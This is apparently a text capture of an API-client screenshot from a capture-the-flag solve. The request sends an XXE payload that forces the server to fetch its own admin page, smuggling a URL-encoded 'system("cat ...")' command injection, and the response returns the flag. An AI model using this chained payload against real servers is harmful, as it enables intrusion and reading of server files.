 http://68.183.31.62:9
No Environment
POST
http://68.183.31.62:94/custom
Params
Send
Save
Authorization
Headers (1)
Body
Pre-request Script
Tests
Code
form-data
x-www-form-urlencoded
raw
binary
XML (application/xml)
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE xxe [
3 <!ENTITY xxe SYSTEM "http://localhost/admin?rss=http://anemone.top/atom.xml&order
=%6c%69%6e%6b%29%3b%7d%73%79%73%74%65%6d%28%22%63%61%74%20%2f%64%61%30%66%37%32%64%35%64%37%39%31%36%39%39%37%31%62%36%32%61%34%37%
39%63%33%34%31%39%38%65%37%22%29%3b%2f%2f" >]>
4 <root>
5 <name>&xxe;</name>
6 </root>
7
Body
Cookies
Headers (7)
Test Results
Status: 200 OK
Time: 2554 ms
Pretty
Raw
Preview
f#{1_d0nt_kn0w_wh4t_i4m_d01ng}